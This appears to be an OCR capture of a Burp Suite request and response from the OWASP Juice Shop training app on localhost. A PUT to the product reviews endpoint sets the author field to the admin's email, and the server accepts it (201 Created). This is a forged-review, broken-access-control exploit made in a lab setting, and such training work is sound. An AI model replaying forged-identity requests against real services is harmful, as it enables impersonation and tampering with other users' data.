 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
PUT /rest/product/1/reviews HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:3000/
X-User-Email: admin
Content-Type: application/json
Content-Length: 69
Connection: close
Cookie: olfsk=olfsk22954334442052682; language=en; cookieconsent_status=dismiss;
continueCode=63rW8qbZLmyEM1XDn7P4w2dg6HRhquLhmJH2rApN5JYVzeKvgjBQlao9RxOk;
wordpress_test_cookie=WP+Cookie+check; PHPSESSID=fquq4ss8lat4j2i4fj1pbnmvk4;
io=wRiPEibZQumxEaesAAAA
{"message":"This is a very bad product","author":"admin@juice-sh.op"}
Response
Raw Headers Hex
HTTP/1.1 201 Created
X-Powered-By: Express
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Type: application/json; charset=utf-8
Content-Length: 19
ETag: W/"13-7VZO8KTPonIRADi0KwrrIwu705o"
Vary: Accept-Encoding
Date: Wed, 12 Jun 2019 08:10:18 GMT
Connection: close
{"staus":"success"}